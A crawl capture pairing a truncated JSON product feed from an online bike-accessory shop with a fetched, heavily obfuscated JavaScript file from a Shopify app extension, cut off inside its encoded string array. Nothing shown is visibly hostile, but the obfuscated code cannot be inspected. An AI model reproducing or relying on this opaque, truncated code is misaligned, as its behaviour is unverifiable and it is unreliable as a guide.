(7607310713089)","width":1300,"height":1300}],"metafields":[],"options":[],"review":0,"reviewCount":0,"extra":null},{"id":6968069914778,"productType":null,"title":"Electra Stream Ride Water Resistant Frame Bag - Black","description":null,"collections":[276237451418,276237516954,381770301697,392152940801,397298630913,399884288257],"tags":["Frame Bags"],"urlName":"electra-stream-ride-water-resistant-frame-bag-black","vendor":"Electra","date":"2021-08-20T03:32:30.0000000Z","variants":[{"id":40673985495194,"sku":"1000560400  / UL6","barcode":null,"available":3,"price":14.99,"weight":500,"compareAtPrice":0,"imageIndex":-1,"options":[],"metafields":null,"flags":0}],"selectedVariantId":null,"images":[{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/57_ead430fe-66b0-4fd9-b130-41b98a1651ce.jpg?v=1629430350","alt":"Electra Stream Ride Water Resistant Frame Bag - Black - Sportandleisure.com (6968069914778)","width":1600,"height":1062}],"metafields":[],"options":[],"review":0,"reviewCount":0,"extra":null},{"id":8446316347649,"productType":null,"title":"Lizard Skins Tube Strap/Holder - Black","description":null,"collections":[276237451418,276237516954,381770301697,392152940801,399884288257],"tags":["Color_Black","Frame Bags"],"urlName":"lizard-skins-tube-strap-holder-black","vendor":"Lizard Skins","date":"2024-05-23T14:14:39.0000000Z","variants":[{"id":45174062711041,"sku":"FP5567 / U13 G1","barcode":"696260005567","available":1,"price":14.99,"weight":500,"compareAtPrice":25,"imageIndex":-1,"options":[],"metafields":null,"flags":0}],"selectedVariantId":null,"images":[{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/files/FP5567_LS.jpg?v=1716473440","alt":"Lizard Skins Tube Strap/Holder - Black - Sportandleisure.com","width":1000,"height":750},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/files/FP5567_LS2.jpg?v=1716473440","alt":"Lizard Skins Tube Strap/Holder - Black - Sportandleisure.com","width":1000,"height":750},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/files/FP5567_LS3.jpg?v=1716473440","alt":"Lizard Skins Tube Strap/Holder - Black - Sportandleisure.com","width":1000,"height":750},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/files/FP5567_Strap.jpg?v=1716473440","alt":"Lizard Skins Tube Strap/Holder - Black - Sportandleisure.com","width":1000,"height":750},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/files/FP5567_Wrap.jpg?v=1716473440","alt":"Lizard Skins Tube Strap/Holder - Black - Sportandleisure.com","width":1000,"height":750},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/files/FP5567_LS4.jpg?v=1716473440","alt":"Lizard Skins Tube Strap/Holder - Black - Sportandleisure.com","width":1000,"height":750}],"metafields":[{"key":"category_setting","value":"{\"category_delivery_setting\":{\"category\":{\"is_add\":0,\"order_delivery_info\":\"<span style=\\\"display:block\\\">Free Shipping to <strong>{country_flag}</strong> <strong>{country_name}</strong></span><span style=\\\"display:block\\\">Order within the next <strong>{cutoff_time}</strong> for dispatch today, and you'll receive your package between <strong>{order_delivered_minimum_date} and {order_delivered_maximum_date}</strong><br/></span>\",\"out_of_stock_info\":\"<span style=\\\"display:block\\\"></span>\",\"out_of_stock_mode\":0,\"order_progress_bar_mode\":0,\"order_progress_setting\":{\"ordered\":{\"svg_number\":0,\"title\":\"Ordered\",\"tips_description\":\"After you place the order, we will need 1-3 days to prepare the shipment\"},\"order_ready\":{\"svg_number\":4,\"is_active\":1,\"title\":\"Order Ready\",\"date_title\":\"{order_ready_minimum_date} - {order_ready_maximum_date}\",\"tips_description\":\"Orders will start to be shipped\"},\"order_delivered\":{\"svg_number\":10,\"title\":\"Delivered\",\"date_title\":\"{order_delivered_minimum_date} - {order_delivered_maximum_date}\",\"tips_description\":\"Estimated arrival date range：{order_delivered_minimum_date} - {order_delivered_maximum_date}\"}},\"order_delivery_work_week\":[0,1,1,1,1,1,0],\"order_delivery_day_range\":[10,20],\"order_delivery_calc_method\":0,\"order_ready_work_week\":[1,1,1,1,1,1,1],\"order_ready_day_range\":[1,3],\"order_ready_calc_method\":2,\"holiday\":[],\"is_show_all_unadd_country\":1,\"widget_display_status\":0,\"widget_layout_mode\":0,\"cart_checkout_status\":1,\"cart_checkout_title\":\"Estimated between\",\"cart_checkout_description\":\"{order_delivered_minimum_date} and {order_delivered_maximum_date}\",\"category_id\":\"210527\",\"t\":1729506538}}}","multiple":false,"valueType":"Text","namespace":"delivery"}],"options":[],"review":0,"reviewCount":0,"extra":null},{"id":7677147316481,"productType":null,"title":"SP Connect Wedge Handlebar Bag / Case Set - Black","description":null,"collections":[276237451418,276237516954,276237549722,381770301697,392152940801],"tags":["Frame Bags","Saddle Bags"],"urlName":"sp-connect-wedge-handlebar-bag-case-set-black","vendor":"SP CONNECT","date":"2022-05-10T17:11:27.0000000Z","variants":[{"id":42827810308353,"sku":"53130 / T18 BY WALL","barcode":"4028017531306","available":0,"price":19.99,"weight":500,"compareAtPrice":0,"imageIndex":-1,"options":[],"metafields":null,"flags":0}],"selectedVariantId":null,"images":[{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/57_4a0f9624-ca01-4da2-a27d-395fe3f846b8.jpg?v=1652202687","alt":"SP Connect Wedge Handlebar Bag / Case Set - Black - Sportandleisure.com","width":800,"height":600},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/f3d561fffa227a3de58ac55ec4a79cca.jpg?v=1652284982","alt":"SP Connect Wedge Handlebar Bag / Case Set - Black - Sportandleisure.com","width":800,"height":600},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/13r.jpg?v=1652284983","alt":"SP Connect Wedge Handlebar Bag / Case Set - Black - Sportandleisure.com","width":800,"height":600},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/3fvsd.jpg?v=1652284990","alt":"SP Connect Wedge Handlebar Bag / Case Set - Black - Sportandleisure.com","width":1600,"height":1066},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/024fi.jpg?v=1652284990","alt":"SP Connect Wedge Handlebar Bag / Case Set - Black - Sportandleisure.com","width":1600,"height":1017},{"url":"//cdn.shopify.com/s/files/1/0582/0196/4698/products/oefs.jpg?v=1652284990","alt":"SP Connect Wedge Handlebar Bag / Case Set - Black - Sportandleisure.com","width":800,"height":600}],"metafields":[],"options":[],"review":0,"reviewCount":0,"extra":null}],"facets":[{"id":473239512,"title":"Stock status","facetName":"stockStatus","labels":[{"label":"1","value":3}],"multiple":1,"display":"List","collapseOnPc":1,"maxHeight":"300px","inStockLabel":"In stock Only","showInStock":true,"stockOnHandLabel":null,"showStockOnHand":false,"preOrderLabel":null,"showPreOrder":false,"outOfStockLabel":"Out of stock","showOutOfStock":false},{"id":2127600575,"title":"Category","facetName":"collections","multiple":1,"display":"List","sort":1,"searchBoxOnPc":1,"searchBoxOnMobile":1,"maxItems":6,"labels":[{"label":"Frame Bags","value":4,"id":276237516954},{"label":"Saddle Bags","value":1,"id":276237549722},{"label":"Luggage","value":4,"id":276237451418}]},{"id":1462996854,"title":"Price","facetName":"price","labels":[],"rangeFormat":"{0} - {1}","multiple":0,"display":"Range","maxHeight":"300px","range":[4,0.1,0],"sliderColor":"#399c08","sliderValueSymbols":"k,M,G,T,P,E","min":14.99,"max":23.99,"numericRange":2},{"id":796245406,"title":"Brand","facetName":"vendor","multiple":1,"display":"List","sort":1,"searchBoxOnPc":1,"searchBoxOnMobile":1,"maxItems":6,"labels":[{"label":"Lizard Skins","value":1},{"label":"Zéfal","value":1},{"label":"SP CONNECT","value":1},{"label":"Electra","value":1}]},{"id":1493846090,"title":"Colour","facetName":"tags","labelPrefix":"Color_","multiple":1,"display":"Swatch","sort":1,"maxHeight":"300px","circleSwatch":true,"swatchImages":{"Color_Beige":{"tooltip":null,"imageUrl":null,"color":"#CDA382","new":true},"Color_Black":{"tooltip":null,"imageUrl":null,"color":"#000000","new":true},"Color_Brown":{"tooltip":null,"imageUrl":null,"color":"#7C481E","new":true},"Color_Dark Blue":{"tooltip":null,"imageUrl":null,"color":"#1254A1","new":true},"Color_Dark Green":{"tooltip":null,"imageUrl":null,"color":"#2F5202","new":true},"Color_Gold":{"tooltip":null,"imageUrl":null,"color":"#FFC900","new":true},"Color_Grey":{"tooltip":null,"imageUrl":null,"color":"#7A7A7A","new":true},"Color_Light Blue":{"tooltip":null,"imageUrl":null,"color":"#4AB8E2","new":true},"Color_Light Green":{"tooltip":null,"imageUrl":null,"color":"#90D83E","new":true},"Color_Multicolor":{"tooltip":null,"imageUrl":"https://cdn.shopify.com/s/files/1/0582/0196/4698/files/MC_Swtch.png?v=1704448114","color":null,"new":true},"Color_Orange":{"tooltip":null,"imageUrl":null,"color":"#FF6500","new":true},"Color_Pink":{"tooltip":null,"imageUrl":null,"color":"#FF00DC","new":true},"Color_Purple":{"tooltip":null,"imageUrl":null,"color":"#9013FE","new":true},"Color_Red":{"tooltip":null,"imageUrl":null,"color":"#D30018","new":true},"Color_Silver":{"tooltip":null,"imageUrl":null,"color":"#C0C0C0","new":true},"Color_Transparent":{"tooltip":null,"imageUrl":null,"color":"#E7E7E7","new":true},"Color_White":{"tooltip":null,"imageUrl":null,"color":"#FFFFFF","new":true},"Color_Yellow":{"tooltip":null,"imageUrl":null,"color":"#FFF000","new":true}},"swatchLabelDisplay":"Grid","showSwatchLabel":false,"labels":[{"label":"Black","value":1}]}],"extra":{"collections":[{"id":276237516954,"title":"Frame Bags","urlName":"frame-bags","description":null,"imageUrl":null,"sortOrder":"Manual"},{"id":276237549722,"title":"Saddle Bags","urlName":"saddle-bags"},{"id":276237451418,"title":"Luggage","urlName":"luggage"}],"banners":[]},"currency":{"format":"£{0}","longFormat":"£{0} GBP","decimalSeparator":".","hasDecimals":true,"thousandSeparator":","},"popularSearch":null}}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a4960-958c-751c-988a-9d909705f374/veeper-new-ext-372/assets/listener.min.js
body_size: 97496
content:
function a0_0x59dc(){const _0x39e37d=['sSoMbCklWOO','WQ40oCkfW70','WROwofddNa','fSoNaSozW5W','W6jfybJcJW','lCo7WOW','W7mdW6tcGxC','rSk4zYDj','eSoXfwmI','WOCIW50pzq','WQiUomkzW7u','W6y9WQimcW','aMpdIX1x','aHnGtZS','W4vHWQe','v8oCW6ldUSoL','W6LBtSo+WPy','rSoHWQW','mmoXWPuqWRy','WPe4W70oAG','w8oMWQu','ESk6rZjt','W7hdOCo4W6RdQa','bCo0WRyAWP0','eeaED8oL','nmoWW5yVFW','svNcU280','nGHAf0O','oqVcL3yi','W6iwWQW2bG','qIDquYa','WQWIpSkwW6a','W6pcPSk8','tSkka8oXW4e','W4jBWOG','C29oBSkM','WQuHmCkeW7G','WQVcQmo+WQ/cRG','W5TFWOP6WO0','WRpcHCkgW57dSq','ECkNudjj','hCklWP3dICoI','WOqEz8o4W6/cLgZdRSkjW7hcSmoZWQj3','jIDUdqO','hKRcVtb0','WRhcICkCW5ddPa','qmk1bCkxWO4','dfXynmo+','WOdcS8kiWPT0','zmk6va','fmkMWPy','W6NdHexdI8km','qfFcMMuj','W4nBWOP0WOS','WP7cK8khiqC','W6uWWPaNnW','WOVcP8oyW7K2','ySozWQVdGCkb','gSolf8o1W4W','cmk9E8k2W5e','W7mEWRWBWRS','fqFdVYPV','zCohWQxcGG','aHNcJG','zCk3BgFcMq','gLFdRcf3','lIzSeW','W5vxza','WQVcOCoaW5Gc','jCoVE8kEW6O','ECkom8oqW5O','W5nxWPH5WPm','dCoHW58OBG','W7jAzCoiWRa','W5vTrCoPWPy','qMqXbZ4','W5aHW7tdUmkP','uhSicx0','W6NdHCoz','hhWocNa','dSo+W5K7BG','DCkcW77dGCog','W7CJWQaAWQO','WReqj8k3W4y','jdCGlSo2','W6LCWPdcJmoA','igjgl8o1','xCkTa8otW4W','WOnWW7xdPCkR','EZX0','qSkIqd5Y','x8oIWQRcMqa','W7JdU8o2WRRdTG','arxcM20t','tSoxaSkSW4O','W7xdOmkFW4pcIq','WRpdSv1wWRy','gZLkbe0','ySk0vIDu','W5hdO1BdGmkp','W4aUv8kqWOmBkG','WReEovS','WRZcSSkdWRPX','cN3dLgtcQa','r8krva','W7pdJSooW5FdKG','WPtcOSkoW67dJG','WRVcPSkSW7BdNa','wSkqvtHY','W4vAnCkTWRC','o8oPWPafWQ8','WPu3W7ar','WQFcPCoeW4St','hNrBeCoJ','ha/dGdGr','W5VdMmo8W4ldPa','bvxcIZzY','C8o7tIa','b8oxvmkyW4e','W6RdSCkzWRPX','BblcQbVcVW','WRxcTSk7WPz6','gwmdbMG','a3bipmkh','qCk0u8knWPO','eG3dGdCa','u8oHWR8','WOOWBSkJWOa','uKO4btG','gf/cVcDT','W7ddHSocW5RdIq','lCodkM0a','bHtcMYmw','WP4WW70gEG','W5L6iSkJWRO','WQhcS15g','W63cGITznW','jIvGxqm','fCkuWQtdH8ok','jSkttxmF','W5NdOLBdI8kh','W7ldPmooW600','omohB8kwW44','WOxcISkrW57dTW','W4mdE8ooW60','WOhdK8ovDL0','wKZcMYeD','euBdOMFcVW','WQ3dSfDyWRO','dCkVCCkYW5y','iYDIfWO','W7/dLmoPW7ddQW','ihOtaIu','agCOmLK','h37cJZn6','WRtcPCoWWQe','a0/dQwj3','WR7cTCkZWPa6','W7DIW6npW60','mrKesGO','WPtcK8khnqa','qSoMWQJcJq','gvldOIrQ','W4BdMCkVWODG','xJVdIZmb','W5iWWRimjG','WPq4W7ahCG','tmkld8o/W4a','WQtcVSoeW40B','WRldOSkZW4SJ','hCkyeSkS','WRy+WRWlW7y','W41mzSo5WP0','WPNdQNjHWPe','WPKMzG','WQFcO8orW5qF','cuxdRsH/','W6Xuqmo/WOO','xYDoFSkC','bCkVDSk8W7e','kSoNbCoZW5S','WRNdQSo9W4C','WPJcNCkklHa','WPeAASoiW7e','c8o2pSoZW7S','aNzb','p8o3rCk1W5O','amo+W54J','W6BdICkuWPPC','W6DMWQrqWPi','W7zrWO5TWPq','W7PWuCoyWRa','W5X8WQVcPG','WO7dU257WPe','W5Dam8k4','FmoyWQNcJCkf','kGzRmYC','WRtcRCoGW7e0','rSk1umklWO19WP/cGSkmWPb/W4FdRW','CCoBWQ/cG8kF','W4irWPr0WPm','WRpcHCovWPVdPa','rmkqt3/cHG','WPhcO8krW5RdTG','W5/dOSogW7/dJq','qW1nWRm6','W6NdGCoBW43dNG','W67dICoBW57cHW','W4NdVK7dICkf','WQtdSLfrWRy','W7GYWROnWRO','scfhmSko','W6/dPmk6WPPv','nKpdThBcQG','WQ8dg2/dPa','lCoZWPSUWPO','W4zdpSkIWRS','oSonWRufWQW','dmkCWPVdLCox','vI8zFSkD','W51fpSkSWRm','W6NdLmouW5FdGG','W4XmyCoNWO0','WRFcSSk0WPj+','h3Hcmmob','W5azBSoSWRW','BaTbWRCo','gvpcVczL','tSo7WQ7cKby','tatdLdSWWOK/','W550WQVcUmoW','rSoOBMpcGa','igryhSoX','Farx','l8oDgf8E','W4yczSo3W7a','W7byv8oaWPq','luVdJN3cMq','WRdcUCk2W5Xv','qCkkcmoY','a1ddQZ4J','gNryhSo4','DmosWR7cJCky','lu3dRuZdTq','ffyAyCk5','dt9qlwS','dCogvmkDW4S','wSoAWPu','bSocrt7dKq','W4NdR0pdTCks','gSoxtmkDW4O','rmkqd8oOWOC','WOaXnftdGW','imoKoSoZW5m','meNcKtjX','W7qVW6/cM0y','WRCupLldGW','i8o0WPqPWPm','eSkEWQFdHSop','kr/dIriU','W5bvzSoV','ffHofCoh','euHJe8oa','WQGfkvNdKG','umoMEwJcJG','kCkCbxKD','dmkuu8kCW5u','WR7dO8kMW7NcQW','hSoRf8ovW5a','W73cR8kcWPjg','ESkSW5e4WPC','pNlcSdzO','Ex1zn8oP','cXVcMMGv','k8khWQNdK8or','FsbNkCkO','WOdcMCkfiWC','W6DFWPbUWPS','W5TYWRi','drCpnZjzBmor','d0ZdQJ5j','WRNcMSk7WP5q','irfnWRm','lCkAWR7dTSoc','WPiOq8kBWQ4','WP7cKmoEybO','c8oGmCo1W4W','WPCNFSkYWP0','W4RdPfa','W65QW7nnW68','qSoNWPNcVbe','l8oFWRu+WOm','dbhdQhv4','fmoWW5yVFW','W4hdOmoeW5/cMG','w8o1WQZcU8k6','euvszCo2','WO4apmk9W7i','hKWwFSoG','amoWW5GYFq','jGHqsf0','gSoJcmoPW7i','eSojh8oSW4m','W73dPmoaW5ev','W7C8WR8SWRS','W7tdTCkPWRRdUW','WPSQEmkNWOa','W5bxiSkVWQO','oKVdTqBcSW','felcJsPh','geOOix8','uSoSFNNdGa','WP4er8kHWPu','h3zArxK','DM1mB8o0','bKFdOcPQ','W4OJnCoVW5y','WPmdnmkWW7G','WRJcUSk1W5n8','WRuynxBdMa','kuXmgmow','W5XFWPT+WO0','bSo8WPSyWRO','dhDDpmoe','W4j2WRhcVa','dbdcL2aB','EdL+omkO','tmkedq','WR7cK8kBW5ZdSq','dSkrWPVdOSoF','gXVcLKKj','psDJlmkN','WQdcPCkH','v0S8bG','W4jBWOHlWOW','W4CizCokWRW','j2GAy8kM','W4WvW6vvwG','x8kCeCo5','W6RdPCkAW6qb','W6eyW67cMgW','W4TzWQCDaG','WP3cJmkijHS','tSklfq','WRmRoCksW7e','ncz1','WOvVW7BcTmkU','prvaeW','p8kyWQ7cHCkh','WRpdQvvbWRO','W5NdOLBdJmkn','i8oIW7mQAW','W6RdHwtdSq','zSkXWPSHWO8','kLddQudcTa','W7ZcPmkNWOXL','jMJcIWvk','k8oxcf8e','WPdcLSkfW4VdPG','aaVcL3Gw','tCk+W54ZBa','WP4uW6qAFG','nN1Ccmof','vCkavghcGq','k8oFhZ0V','W7aWW73cONe','WPnKWQ9pjW','oSoYWPyRWPW','khJdMdHK','WRqUp8kF','W7q8WRWCWRu','W5vuzmkKWOG','wLm8','WPJcPCk5W4dcQa','WR7cJSkjW5xdVa','a8kOAmk7W5S','WOeJW7KqAG','WRtcN8oAW70r','jsbRgba','cSo0W5WQDG','yqHxWR0n','dCoJW5m9CW','dmoLWOf6AG','nMvn','lNHNk8oq','W716WOxcISoO','W59ByCoUWOC','WPe9W7qoEq','weG3esK','hbtcL28A','rmkBuMFcIq','W6KuW6RcMZy','WQtcRCotW5ud','WQhcRCk2WQ3dRW','aCo+W5qUFW','qmkJeCoQW5u','WObCoSoAW6i','W59xySoOWO0','itVdPXDg','hSosgmoZW5e','W50RC8ogW6O','WRpcSL1wWRW','guVdOsm','zsbOdq0','eSogaSoKW4O','du/dPYf2','rCkrbmoYW5S','ySouWOpcUmkK','W5jkoCk1','wCkAWQxdKCok','b8obxmkFW4S','kL4dkKO','v8oKB2RdJW','F8kQW4HOW5G','W5OTySk4WP8','W4VdN8kIWQfb','rSopwSkwW4a','W5JdMCoOW4ZdVG','vSoiCh/dGW','WRZcVSk8','AWHmWOqp','W5pdV1NdRCkn','jgroiG','WRpcUmk2WOu','h3fkn8oz','fMVdQfRcLW','zmoOWPyTWO4','W43cGITzmW','tbflC8k9','hNGGae8','W4rYWQNcVCoR','W5ODyW','WQFcSmkqWRDK','W5qiE8ozW6m','aHhcKa','W5rhDCoOWOm','iCkFWPJdJCoX','W5DQACk+WPK','ih1la8oQ','f8k4B8kY','WQRcVSkHW6hcVq','zHzaWQ0u','WPO5W7um','l8obkfm+','W5zkWPPoWRS','CZXYjmk/','z8kmeSoO','WRpcS8oJW4H2','WQVcPmovW5Wg','bN1aj8oD','WPi3W7OiCq','W5tdO0pdJmkb','W5zFWPa','cmoGlCoOWOO','cu3dRcf/','kfmue2e','eqpdLaGb','zq5kWRO','W5D9WQpcPmoM','bhXJp8oL','WP0/W7i','WQ0qpeddKG','dqjkbbC','yG5wWQC','WR/cSSkHfIy','lSozW4ilAW','FmoCWQVcICkB','AHLwWROy','W6JdUCkwWRW','hfdcStjQ','EmoxwJDg','WPC1FCk+WOe','c8o/W5K2BW','WR4jAHxcHq','mMa6tCoq','W5isWP0NWPe','WO/cS8k+W73dKW','yJnQomkN','W7mdW6tcH3y','W5CmF8oBW6q','FJ17omkO','WQFcPmkpW43dGa','k8oDcdOr','W5XDj8kfWQS','WOdcMCkqirO','aCocwSkBW4S','b0tdRYH6','wmkYweFcVq','W6W8WOeXWPq','nuhdTu7cRG','W7HWWQtcI8ol','jCoHiSo1W5S','W4pdQghdQSkw','Ba5wWQqj','drpcKgCu','f8oohCo1W7W','WQfQo8kDW7u','WQ3cRmorW48q','qmkCrrfR','WPFcL8kaiH4','W7r9WOZcISoZ','W7nvWQZcQa','qmo5u0/dRW','WQFcS8kvWRvu','ECk7ct1g','c8kdWQtdImor','gSogqq','WQJcO8oE','WPu4W7Grra','uCo5lCoUWOu','oG4BjXq','fSoNfa','imkCWQpdKSoW','kCoya3GC','fvqtDmoR','jmoGb3m0','beFdQq5Y','gWFdGtWs','nMyzrCop','WOmNWQFcQCkQ','W6ZdVSks','W4/dTCkzWQP3','uSo+B3/dMG','t8kaeG','W55qW4y7WOW','WQ9yW6hcNhq','W6KCW6NcMwq','aCoxwmkDW4K','W5lcTXJcNG','aK7cVsXL','lK0lD8ox','W7K2WR0CWRS','amoorCkEW50','pbpdUbhdRW','WOhdK8kniXW','mf5lm8oG','W47dPCo5W5BdRa','gfFcUsvL','W5r+W45JW5a','le/dRgtcIW','cSkSBa','tYVcN2eA','W5aLWP0moG','buddVsHS','aSoKbSorW54','WPNcLCkbjHi','iSoVjmooW5q','W7dcPaiyW6y','W4r8WQ3cVmk/','W5L0WQ3dPSoV','W5jFWO9ZWPW','zdn/pCkJ','W4ueWRakfW','xHZcNYfl','WRBcR8oe','dmkwW6BdI8ow','hSoaf8oQW48','mCoHESkKW7y','W5a/WP8OWQK','WOtcNCkinry','x8oIWRVcKrC','lsSlmSo9','lsDThW4','WQC1W44RvW','W7K0W5xcL08','h3fkn8om','rCoQWR/cVXe','W6uXWQuwWRa','WPdcMCkfjHC','cGhdGt5o','aSoxgSoUW5y','Cgr3kSo1','W5Lnr8oaWQG','W5VcHsvboq','W5tdSSkmWOfX','weW3dZW','bNTk','W50oySoqW64','puhdUKxcQq','hfqpFSo9','wJbQbSkJ','fmoICSkVW4y','WO/cQmo3W743','WRJcISknW5/dRa','bvldSajP','seSWatG','qHRcJg0r','W78+WR0wWRC','W4vABmoVWOe','ACoqWR/cKq4','c3NdJIn/','zG9aWRGz','gvpcVJjV','WOHjBSogW7C','ydrkdSkQ','zG9eW7qJ','WRJcUmk8W548','ymohWQ7cHSkq','xqySuCob','W54BWQiViq','k8oRWOSTWOO','eCkfWQ3cJW','WQ7cICkoW6VdHa','WQ3dP8kUW44','Age/ati','mmognCodW5i','WRCYs8k8WOi','Amo+AhVdNa','WRVcVmk4WPr8','W6xcIsTClG','rCoJWQlcNqa','r8kzt3xcHW','qmkNq2hcGq','W4vJWQ7cOCoR','t8o4W5q+FW','ptfYoSkY','wSkBuNBdLq','iCoEcx0y','hKFdTJKX','W5KrWQe5fW','wSovWO3cRCk0','jNpdJXXm','emolgSouW4C','bKpdGWfZ','mCklWQldPCop','WOuyBSoSW6C','gLldQc54','zmoyWRRcJ8kq','pH9kfa','y8oEWQtcI8kD','WOVcUmkgW6/cPa','WRVcUmk7WPi','WQ8cFuldNG','EM0wjdG','WRVcOSkcW4xcOa','mmoSkCo4W5y','x1ClA8oO','W5RcQsXamG','dxPjiCoC','crlcKM8D','uCoGaCoLW4G','WRpcP8kWWPD9','W7msW6tcH2e','p1hdT0/cSW','bSo7tCksW5u','rmkArW','wSoJEh/dLG','W43dVudcIW','W6ibW67cNKe','yWntWRSg','vCoGWR7cJGO','r8kwFGLi','WOfnjCoIWOm','zCkdkCoQW4W','W5/dSKpdGmko','xaNdQMXW','gGjlmKS','dCkIDCk0','gXFcJa','WRdcPSkxdd8','W6zjWO7cU8oQ','pXvAcq','WQlcVSkMW7dcPG','FcTOWRCi','b2eobw0','eqFdNJWv','ieddIqXB','W7C0W71oW64','WOBcJSkniGy','W51wzSoPWOe','d8kLwmkiW7O','W7FdJ8ocW5FdHG','gLxcRty','nmofW4OEBW','jmoie8oqW5S','WOhdK8kjjqC','E8ohWQVcImkD','nHjAc1O','AavnWRWc','umo6WQFcMaW','WQJcV8kNW7BcPa','W6K/WR4RjW','WQRcPmocW681','W5Opy8oqW68','WQSQo8kDW7O','W482WQOpWPG','hmoctmkNW5q','W5LDzmoU','W7CGWQmAWQW','vSoGFxBdIq','hhubaMO','W4GvW7ZcU2C','pSoepmoSW5O','gsj0pxy','wviTbY4','WQdcRCk/','W77cTmkZWO5H','WRqxnLddHq','WQBcPmkBWRvp','W58FWQi1mG','ee0r','oG5saLq','W7mBW6ZcLMC','qmkSf8ouW50','W67dKSoeW5NdKG','W7lcSmkxWQn7','W47cNYzfnW','W5ehB8ozW6m','j8oPhCoDW7u','WQe9kSkDW7e','d8o4W5q','fCkOCCk1W4q','bCoqbCoSW4S','WQ/cI8kHW5tdHG','WPXjBmo4WO0','W4avWRqucq','W43dI3pdJSkL','dNTlfSoF','W4dcKmkEkZCuWP0','WReCW5mKDG','WRyLa8kYW64','C8kTudzj','W6jRW7eI','W6b3WPRcJSoS','W5Hoi8kK','C8ovW7RdGCof','h23dIxRcJG','CsDbcSkQ','W5OxWRWibG','ndJcJxGg','brFcL2i','W6uHWPa7eW','W6NdLmomW4/dKG','WRJcVmk/W7JcVq','WPNcL8kklXC','CdmAA8o0','eSoia8o3W40','w8kadxBcKa','WPWxWRflaG','jsqBBCoO','WQmJnCkqW7u','W5hcMIfBkG','sbyEp8k2','W4zkiW','W491B8o6WOW','eKFdGZua','dKel','bJlcUw8E','oaPCfuO','e8k3x8kxW5G','W73cSmo7W6VdVG','W5NdOmk+WPHs','WQJcQmkJW7NcPq','FXDvWOC5','FCoAWQVcNmkF','mmoWBCkwW5u','W7VcVvbCWQa','WQePmCkDW7C','dMXCnSoD','cHRdHZib','W4RcJYajha','ESkim8oWW5O','WQhdUqCyWRa','W7jNW6rsW6C','WQ7cQSkUW7ZcOW','wvaufWW','W5vBWO8','WRJcUCoVW5i','W77dMSkbWPPJ','WRmImCkdW7C','rWnAWPOj','c8kIkmoyW4K','yt56k8kJ','avtcVW','A0dcR0ZdRq','vCkfWQhdKSom','W4LfW6jvvW','pw5bgSoZ','rmkxfCkYW58','cmkhjmoIW5e','W5zmB8kGWR8','guelD8oN','auZdHIip','f8oogSoZW4C','j8otW77dGCof','amomlSooW4a','qmo5Fw7dMW','sSoOv3xdIq','WPhcG8koW7RdKq','W7tdVSktWQj6','EmkBqxFcJq','W5pdQ1VcHCob','W5pdPhZdKSkk','W5OhAmosW7i','oryjr1C','CIvAnCo3','W4fApmkLWRS','oviMe0e','W47cIYDinW','WQ/cPCozW5e','lMXMi8oy','W5pdMSk8WQjf','W5KqW4dcOfS','mczUgaW','gK3dUY52','WOq+aNhdSG','dGZdJZSz','W51kpSkMWRy','p8ohFmkWW4y','W6nXWPPQWRi','f8kmACkXW7y','WQ40F8kcW7W','WReajSkWW50','luK8zSoQ','WPVcHCkCfJu','cCkSBmk3W58','hGldRYn6','aKynjxS','mNjgpSkT','gahdGIqr','W6rBWQxdL2S','cSkIC8k2W5m','WPhdHsbaka','mxW4smom','g2Gpw8om','k2jena','FbvgWROj','W7hdVCkeWODb','amoovmkwW4O','e0ywymoG','xmoEWRNcMa','WRiIpCkEW6i','lSo4aSoOW4K','W6hdILpdHmku','W5TryCoGWO0','lcfJeWG','W6jMjCkYWRm','W4fHWQXpCa','EY1qWPav','W5LwWRRcMCox','qCkZeSo1W70','WO0ryCkyWR4','W5WrW7vzcG','kSo/WOSRWPe','hM7dVqLN','W5FdO1K','W75iWRnyWPO','cCk5BW','WQVcImknW5C','WPmReuddMG','WQ7cRSo8WQpcQW','WPJcLCknjrG','pCoDe8o3W6C','W784sSoVW5u','W77dVmkAWQX/','WRBcPSozW5Wx','WRitp0hdGW','WPyxW5yuAq','nMhdO3JcKG','W6pdGSo7W7tdKq','WPqGy8kWWPS','W4mhWQ8zaq','jqXEiLu','WPaQe8kfW7O','W4v/WQVcQ8o6','pfZdSLRcRG','haHvnNu','W71VtmocWO8','W6vcfmk1WRa','WOhcImo9W6Cq','AYPMlSkY','xCoPEN3dNG','WPyGASkuWOm','W5T8WRG','WR7cM8kMW6pcPW','W57dR0q','W4zki8krWQW','aXrVvMO','WPtcKmkkjHa','n0NdT0pcSG','W5OgzCoHWRq','umkJDwdcNG','gSoDnhyu','WPmOFCk2WOq','W7ZdUSo/WQFdV0OitCkfW44oW6/cJG','kmo3WPSKWPS','l8oVWQKWWPO','a8ojWPSpWOK','uCoUBhldGW','W7P+WRhcSmoM','gcZcRN47','qmk6sCokW5q','qIucsIe','rSk2nSoiW64','W79yWRrTWP0','WRFdOCkMW7NcQW','a8oovmkwW4O','W7LOz8oQWPy','aCk1mMRdGa','WPdcNCkDWRPW','qSkodSo/W58','oaCwW7Lu','WOSGECkhWP0','WRaun0xdNW','guFdUGXQ','WOaBm8oSWR8','W7e2WRGpWRu','W6RdH8oeW4VdJq','zG5n','dSkGFCk9W5C','W67dTCkz','WRyAnvpdLa','WPfCE8o/WOe','bCoceSkPW5i','W5zQWQzoWPu','W5nlWOH+W4q','WQVcKSkbW5VdSa','iSoCaN8l','W4GzySoOWPa','CYOXhLa','bmodeZ7cIW','bSkscmoOW4C','W4ddKSkulHq','W4vAjmkP','v8oCWQZdImot','nN5zmW','kKCTw8oa','c8khWRhdJCoa','WO49WQhcU8oS','W6qKWQmkWQW','k8kCxCklW6a','dCodW5a1sW','d8kIAmkVW5K','mmo8WQKhWO8','W6WBWR/dLwS','FSowWQVcImkb','bCkvd8o7','zcTPeGe','W7/cHHDipa','gqZdHIaB','a3ifbha','W7VcLSkvWPBcLq','W4yaWOi9WOS','umkseJ7